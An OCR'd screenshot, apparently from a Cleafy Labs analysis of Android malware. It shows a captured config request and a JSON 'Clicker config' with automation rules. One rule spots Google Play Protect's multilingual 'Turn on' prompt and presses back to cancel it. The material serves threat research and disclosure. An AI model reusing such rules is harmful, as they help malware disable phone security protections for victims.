 Request
Pretty Raw Hex \n
1 GET /config?hash= HTTP/1.1
2 AID: f77445991d4b1b42
3 User-Agent: Dalvik/2.1.0 (Linux; U; Android 13; Phone
Build/TQ2B.230505.005.A1)
4 Host:
5 Connection: keep-alive
6 Accept-Encoding: gzip, deflate, br
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Jun 2024 08:41:26 GMT
3 Server: Apache/2.4.52 (Debian)
4 Vary: Accept
5 Content-Disposition: attachment;
filename=" .json"
6 Connection: close
7 Content-Type: application/octet-stream
8 Content-Length: 18254
Clicker config
9
10 {
11 "actions": [
12
13
14 {"name":"android show html",
15 "eventPackageName":"android",
16 "filters":[{"package=":"android"}, {"param<android>=":""}],
17 "actions":[{"id":"1", "action":"requestInfoStart",
"argText":"http://localhost/?id=android", "argObject":
{"useActivity": true}, "repeatOnlyAfter":3}, {"id":"2",
"action":"sendText", "argText":"{ruleName}",
"repeatOnlyAfter":3}]},
18
19
20
21
22
23 {"name": "Google Protect Turn On – Cancel",
24 "eventPackageName": "com.android.vending",
25 "filters":[{"text~": "Turn
on|Aktivieren|Activează|Bekapcsolás|Zapnúť|Zapnout|Aç|Включване"}
],
26 "actions": [{"id": "", "action": "sendText", "argText":
"{ruleName}", "repeatOnlyAfter": 3}, {"id": "", "action":
"pressBack"}]}
.Cleafy | LABS